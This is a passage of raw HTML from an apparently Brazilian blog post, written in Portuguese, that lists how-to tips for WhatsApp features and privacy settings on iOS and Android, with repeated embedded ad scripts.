data-original-width="620" height="494" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4ClArB6paYitCJ-7yI8EoMWsWNzSno_rXixFH6sxaQEF--BaH5qKUxXYRJnZQL6-3wG-my4tNRb5uLtJwlBnhxxUYeJM8miFEr5f5CN244lYsKiQdmwZFnFuHKOTyEpoQGEj_yN9b8q0QMxP8c_TpYwG8UU8RKc7EcddUqGhzYAB9OiuglLgB5lo9bA/w640-h494/A5AASD88.jpg" width="640" /></a></div><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;</span></span></span></span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">WhatsApp</span>.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução/Freepik</span><span style="font-family: helvetica; text-align: justify;">.</span></div><br /></div><div><span style="font-family: helvetica;"><b>Pesquisar todos os seus chats</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">Alguém pode ter-lhe enviado o seu endereço ou pode lembrar-se de ter falado sobre um programa ou filme específico, mas não quer percorrer todas as suas mensagens para tentar encontrar o que procura. No topo de todas as suas conversas no iOS, existe uma barra de pesquisa que pode ser puxada para baixo. No Android, existe um ícone de pesquisa.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Pode escrever qualquer coisa na barra de pesquisa, desde o início do nome de uma cidade, se estiver à procura de um endereço, até uma palavra específica e todas as conversas com essa palavra aparecerão em baixo como mensagens específicas. Quando tocar na barra de pesquisa, verá também uma lista de opções, desde Fotos a Áudio, que lhe permite minimizar a pesquisa.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><span style="font-family: helvetica;">Clicar num resultado respetivo leva-o para essa parte da conversa de chat que teve.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><br /></div></span></div><div><span style="font-family: helvetica;"><b>Pesquisar uma conversa específica</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">Se pretender pesquisar uma conversa específica em vez de todas as suas conversas, também é possível. Talvez tenham tido uma conversa sobre um local de encontro específico, ou a pessoa lhe tenha enviado o seu outro número de contacto ou a sua morada, por exemplo.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>iOS</b>: Chats &gt; Chat específico &gt; Toque nas informações de contacto na parte superior &gt; Toque no botão Procurar &gt; Escreva na barra de pesquisa que aparece na parte superior desse chat específico.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Android</b>: Chats &gt; Chat específico &gt; Abra o menu no canto superior direito &gt; Procurar &gt; Escreva na barra de pesquisa que aparece na parte superior desse chat específico.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Fazer uma chamada de vídeo ou de voz com o WhatsApp</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">O WhatsApp não serve apenas para mensagens instantâneas, também pode ser utilizado para fazer chamadas de vídeo e de voz. As chamadas do WhatsApp utilizam a sua ligação à Internet e não os minutos do seu plano.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><span style="font-family: helvetica;"><b>iOS e Android</b>: Chats &gt; Chat específico &gt; Prima o ícone de chamada ou o ícone de vídeo no canto superior direito.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><br /></div></span></div><div><span style="font-family: helvetica;"><b>Descobrir com quem fala mais</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">Quem é realmente a sua pessoa favorita? Pode não ser quem está a pensar. Existe uma forma de descobrir as pessoas a quem envia mais mensagens e a quantidade de armazenamento que cada pessoa ocupa, entre outras coisas.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><br /></div></span></div><div><span style="font-family: helvetica;"><b>iOS e Android</b>: Definições &gt; Armazenamento e dados &gt; Gerir armazenamento &gt; Verá uma lista de contatos na parte inferior, por ordem de quem está a utilizar mais armazenamento.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Eliminar rapidamente todas as fotografias, GIFs, vídeos, mensagens ou autocolantes de uma determinada conversa</b>.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">É possível eliminar todas as mensagens, fotografias ou vídeos, GIFs, contatos, localizações, mensagens de voz, documentos e autocolantes de uma conversa. Por exemplo, pode apagar todas as mensagens de uma determinada conversa ou de uma conversa de grupo, mas deixar todas as fotografias.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>iOS e Android</b>: Definições &gt; Armazenamento e dados &gt; Gerir armazenamento &gt; Selecionar contacto &gt; Selecionar &gt; Toque no que pretende eliminar (vídeos ou imagens) &gt; Toque na caixa para eliminar.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><span style="font-family: helvetica;">É possível ordenar os ficheiros que estão a ocupar mais espaço, os mais recentes e os mais antigos, se tocar no círculo no canto inferior esquerdo depois de tocar no contacto.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Rever e eliminar rapidamente itens para ajudar a limpar o armazenamento</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">O WhatsApp facilita a gestão do que está a ocupar espaço no seu dispositivo. Não só pode ver quais as conversas que ocupam mais espaço de armazenamento, como acima, mas também pode ver quais os ficheiros com mais de 5 MB e quais os ficheiros que foram reencaminhados várias vezes.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>iOS e Android</b>: Definições &gt; Armazenamento e dados &gt; Gerir armazenamento. Na secção Rever e eliminar itens, pode clicar no separador "Mais de 5 MB" ou no separador "Reencaminhados várias vezes" e, em seguida, selecionar os que pretende eliminar. Tal como acontece com as conversas individuais, pode ordenar tocando no círculo no canto inferior esquerdo.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><br /></div></span></div><div><span style="font-family: helvetica;"><b>Poupar os seus dados</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">Se tiver um limite de dados, não quer que o WhatsApp o consuma todo. Felizmente, pode personalizar quando é permitido descarregar conteúdos multimídia, bem como garantir que as chamadas utilizam o mínimo de dados possível.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><span style="font-family: helvetica;"><b>iOS e Android</b>: Definições &gt; Armazenamento e dados &gt; Descarregamento automático de multimídia&nbsp;&gt; Mudar para apenas Wi-Fi para cada opção para poupar dados.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Descubra a quantidade de dados que está a utilizar</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">Se estiver preocupado com a sua utilização de dados, pode saber exatamente quanto está a utilizar. Obterá uma discriminação do número total de mensagens enviadas e recebidas, bem como dos dados enviados e recebidos.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>iOS e Android</b>: Definições &gt; Armazenamento e dados &gt; Utilização da rede.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Utilizar o WhatsApp na Web e no computador</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">O WhatsApp não se limita ao seu&nbsp;</span><span style="font-family: helvetica;">celular</span><span style="font-family: helvetica;">. Existe uma aplicação Web que sincroniza tudo a partir do seu&nbsp;</span><span style="font-family: helvetica;">celular</span><span style="font-family: helvetica;">&nbsp;e também existe uma aplicação para computador. Aceda a&nbsp;<a href="https://web.whatsapp.com/" target="_blank">https://web.whatsapp.com/</a>&nbsp;ou transfira a aplicação para computador a partir de&nbsp;<a href="http://whatsapp.com/download/" target="_blank">whatsapp.com/download/</a></span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Depois, terá de abrir o WhatsApp no seu&nbsp;</span><span style="font-family: helvetica;">celular</span><span style="font-family: helvetica;">&gt; Definições &gt; Dispositivos associados &gt; Associar um dispositivo &gt; Digitalizar o código QR no browser ou na aplicação para computador &gt; Seguir as instruções.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><span style="font-family: helvetica;">Tanto a aplicação Web como a de ambiente de trabalho irão apresentar conversas e alertas no seu computador, permitindo-lhe responder de forma rápida e fácil. Pode ler mais sobre o funcionamento das aplicações Web e de ambiente de trabalho do WhatsApp na nossa funcionalidade separada.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Alterar o papel de parede da tela de conversação do WhatsApp</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">O WhatsApp tem um papel de parede padrão, que aparecerá como fundo em todas as suas conversas. No entanto, pode alterar este papel de parede, com opções que incluem cores sólidas, as suas próprias fotografias, bem como uma colecção de imagens do próprio WhatsApp. Temos uma funcionalidade sobre como definir wallpapers personalizados no Whatsapp, mas aqui está um resumo rápido de como o fazer.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>iOS</b>: Definições &gt; Conversas &gt; Papel de parede da conversa &gt; Escolher um novo papel de parede &gt; Escolher entre Brilhante, Escuro, Cores sólidas ou Fotografias.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Android</b>: Definições &gt; Chats &gt; Papel de parede do chat &gt; Escolher papel de parede da biblioteca, Cores sólidas, Galeria, Predefinição ou Sem papel de parede.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Personalizar o papel de parede para chats específicos</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">A dica acima permite-lhe aplicar o mesmo papel de parede a todos os seus chats, mas se quiser que chats específicos tenham um papel de parede específico, também o pode fazer.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><span style="font-family: helvetica;"><b>iOS</b>: Chat específico &gt; Toque no respectivo nome na parte superior &gt; Papel de parede e som &gt; Escolher um novo papel de parede &gt; Selecione uma das opções.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Android</b>: Conversa específica &gt; Papel de parede &gt; Alterar</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>3 Sugestões e truques de privacidade</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;"><b>Ativar a opção Desaparecimento de mensagens</b></span></div><div><span style="font-family: helvetica;">Se ativar a opção Desaparecimento de mensagens, todas as mensagens novas numa conversa desaparecem após 24 horas, 7 dias ou 90 dias. No entanto, lembre-se que as mensagens ainda podem ser guardadas noutro local e que também é possível guardar algumas mensagens numa conversa com a opção Mensagens desaparecidas ativada. Pode ler mais sobre o Desaparecimento de mensagens na nossa funcionalidade separada. É possível ativá-la para chats específicos ou para todos os chats.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><div style="text-align: left;"><div style="text-align: justify;"><br /></div></div></div></span></div><div><span style="font-family: helvetica;"><b>Para chats específicos</b>:</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>iOS e Android</b>: Chat específico &gt; Clique no nome da pessoa na parte superior do chat &gt; Mensagens desaparecidas &gt; Escolha o temporizador de mensagens.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Para todos os chats</b>:</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>iOS e Android</b>: Definições &gt; Conta &gt; Privacidade &gt; Temporizador de mensagens predefinido &gt; Escolher o tempo.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><span style="font-family: helvetica;"><b>Enviar uma imagem ou um vídeo que desaparece</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">É possível enviar uma imagem ou um vídeo que desaparece depois de o destinatário o ter visualizado uma vez. Isto é óptimo para fotografias de uma palavra-passe ou de dados bancários, por exemplo, que contenham informações sensíveis. Quando o destinatário fechar a imagem, esta desaparecerá, mas lembre-se de que pode fazer uma captura de tela. Pode ler uma descrição completa da funcionalidade de desaparecimento de imagens e vídeos na nossa funcionalidade separada.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>iOS: Chat específico</b>&nbsp;&gt; Toque no "+" junto ao campo de introdução de mensagens &gt; Escolha "Câmara" para tirar uma fotografia ou "Biblioteca de fotografias e vídeos" para selecionar uma fotografia &gt; Escolha a fotografia &gt; Toque no "1" junto à seta azul de envio &gt; Prima a seta azul para enviar.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Android</b>: Conversa específica &gt; Toque no clipe de papel junto ao campo de introdução de mensagens &gt; Escolha "Câmara" para tirar uma fotografia ou "Galeria" para selecionar uma fotografia &gt; Escolha a fotografia &gt; Toque no "1" junto à seta azul de envio &gt; Prima a seta azul para enviar.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><span style="font-family: helvetica;"><b>Exigir o Face ID ou Touch ID para desbloquear o WhatsApp</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">Se quiser duplicar a segurança nas suas conversas do WhatsApp, os utilizadores do iOS podem configurar a conta do WhatsApp para exigir a autenticação do Face ID ou Touch ID ao abrir o WhatsApp, mesmo quando o dispositivo já está desbloqueado.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">Continua a ser possível responder a mensagens a partir de notificações e atender chamadas se o WhatsApp estiver bloqueado. Também é possível definir o período de tempo durante o qual pretende que a funcionalidade Bloqueio de ecrã seja ativada.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>iOS</b>: Definições &gt; Privacidade &gt; Bloqueio de tela &gt; Ativar Exigir Face ID / Exigir Touch ID &gt; Selecionar a duração (Imediatamente, após um minuto, após 15 minutos ou após uma hora).</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Como ver e desativar os últimos vistos</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">A funcionalidade "Visto por último" do WhatsApp permite-lhe ver quando alguém verificou o WhatsApp pela última vez, bem como permite que os utilizadores vejam quando você verificou pela última vez. Se um contacto não tiver desativado a opção "visto por último", esta aparecerá por baixo do seu nome na parte superior de uma conversa aberta. Pode optar por permitir que todos vejam o seu estado "visto pela última vez" ou "online", ninguém, os seus contatos ou todos os seus contatos exceto determinadas pessoas. Para o fazer:</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><span style="font-family: helvetica;"><b>iOS e Android</b>: Definições &gt; Privacidade &gt; Visto pela última vez e online &gt; Escolha a sua preferência.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Ocultar os tiques azuis</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">Os tiques azuis podem colocá-lo num mundo de problemas, especialmente quando não responde instantaneamente e alguém vê que leu as suas mensagens. Pode desativá-los, mas vale a pena ter em atenção que, se o fizer, também não receberá recibos de leitura das suas mensagens.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><br /></div></span></div><div><span style="font-family: helvetica;"><b>Utilizadores Apple</b>: Se pedir à Siri para ler a mensagem, os tiques azuis não aparecerão, pelo que esta pode ser uma boa forma de ler uma mensagem sem que o remetente saiba que a leu. Também pode premir e manter premida uma conversa, mas poderá não conseguir ver toda a mensagem, dependendo da sua extensão.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Utilizadores Android</b>: Se ler as suas mensagens nas notificações, o remetente não receberá os tiques azuis.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>iOS</b>: Definições &gt; Privacidade &gt; Desativar a opção Ler recibos.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><span style="font-family: helvetica;"><b>Android</b>: Definições &gt; Privacidade &gt; Desativar a opção Ler Recibos.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div style="text-align: center;"><div class="separator" style="clear: both;"><a href="https://www.jasb.com.br/2023/05/WhatsApp.html" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="478" data-original-width="656" height="466" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiild3-quZXHaK1hEWogoVBYGRY0SNqOdvXnMvbmh7rgJZ1-j2oJxy5BVDsDEqG6JegACvSZ-6MsxlICVcAxsHZ-fr62NKk1yK9fyCHPtv3zNASwqcFriINvyd8nymG_sv0RxHeLxoQ6iOJyP8QoUVmVvXHBsHGEGjsAXbvj8m95rtMvfocfhS5zmmog/w640-h466/A5AASD88AA.jpg" width="640" /></a></div><div class="separator" style="clear: both;"><span style="font-family: helvetica;"><span face="&quot;helvetica neue&quot; , &quot;arial&quot; , &quot;helvetica&quot; , sans-serif"><span style="text-align: justify;"><a href="https://www.jasb.com.br/" style="font-weight: bold; margin-left: 1em; margin-right: 1em;" target="_blank"><img border="0" data-original-height="13" data-original-width="17" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjL3_x3H6XsOXxPRmHmeKo3ou3JKko-df8ogGS7ltERo9bYXXxCFCiKSguEbcQLKawkevMZ3kSYOXAxcSeH4EhGUl6mx9GTJuN2k1j_g3uyyDedQ1pp9lKgsfcKdZYgNWwouU4r1gCCAEr0/s1600/ic-fonte.png" /></a></span></span></span><span style="font-family: helvetica; text-align: justify;">&nbsp; &nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&nbsp;&nbsp;</span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">&nbsp;</span><span style="font-family: helvetica;"><span style="font-family: helvetica;"><span style="font-family: helvetica;">&nbsp;Fique por dentro de seu&nbsp;</span></span></span></span><span style="font-family: helvetica; text-align: justify;"><span style="font-family: helvetica;">WhatsApp</span>.</span><span style="font-family: helvetica; text-align: justify;">&nbsp;</span><span style="font-family: helvetica; text-align: justify;">&#8212;&nbsp;</span><span style="font-family: helvetica; text-align: justify;">Foto/Reprodução/Freepik</span><span style="font-family: helvetica; text-align: justify;">.</span></div></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;"><b>Impedir que as pessoas vejam as suas mensagens</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">Alguma vez passou o seu&nbsp;</span><span style="font-family: helvetica;">celular</span><span style="font-family: helvetica;">&nbsp;a um amigo e entrou imediatamente em pânico com as mensagens que ele poderia ver? Pois, nós também não. Para aqueles que já o fizeram, pode desativar a pré-visualização de mensagens no iOS para que apenas apareça o nome do contacto, em vez da história da sua vida, ou pode desativar completamente as notificações.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>iOS</b>: Definições &gt; Notificações &gt; Desativar a pré-visualização / Definições &gt; Notificações &gt; Desativar a apresentação de notificações.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">O&nbsp;<b>Android</b>&nbsp;oferece uma gama de controlos de notificações. Na própria aplicação WhatsApp, pode desativar as notificações de alta prioridade - aquelas que aparecem na parte superior da tela. Ou pode controlar as notificações ao nível do sistema para manter os detalhes privados ou removê-los completamente.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Android</b>: Definições &gt; Notificações &gt; Desativar Utilizar notificações de alta prioridade.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><div><span style="color: white;">-</span></div></span></span></div></span></div><div><span style="font-family: helvetica;"><b>Ocultar a sua fotografia de perfil</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">Pode não querer que toda a gente veja a sua fotografia de perfil, especialmente se fizer parte de vários grupos em que não conhece toda a gente. Ou talvez queira apenas ser um pouco misterioso durante o dia. De qualquer forma, pode escolher se todos, ninguém, apenas os seus contatos ou os seus contatos, exceto determinadas pessoas, vêm a sua fotografia.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">iOS e Android: Definições &gt; Privacidade &gt; Foto de perfil.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;"><b>Como bloquear um contato do WhatsApp</b></span></div><div><span style="font-family: helvetica;"><b><br /></b></span></div><div><span style="font-family: helvetica;">Existem muitas razões pelas quais pode querer bloquear um contacto, por isso não vamos perguntar porquê. Informamos apenas que, se bloquear um contacto, não poderá enviar ou receber mensagens, nem fazer ou receber chamadas desse contacto e, mesmo que o desbloqueie, não verá quaisquer mensagens que lhe tenham sido enviadas enquanto estava bloqueado.</span></div><div><span style="font-family: helvetica;"><br /></span></div><div><span style="font-family: helvetica;">iOS e Android: Chats &gt; Chat específico &gt; Toque no assunto do contacto na parte superior &gt; Desloque-se para baixo até à parte inferior &gt; Bloquear contacto.</span></div><div><span style="font-family: helvetica;"><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica;">-</span></div><div style="font-family: &quot;Times New Roman&quot;;"><span style="font-family: helvetica; text-align: center;"><span style="text-align: justify;"><script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8307036409913598"></script><ins class="adsbygoogle" data-ad-client="ca-pub-8307036409913598" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="7284565903" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
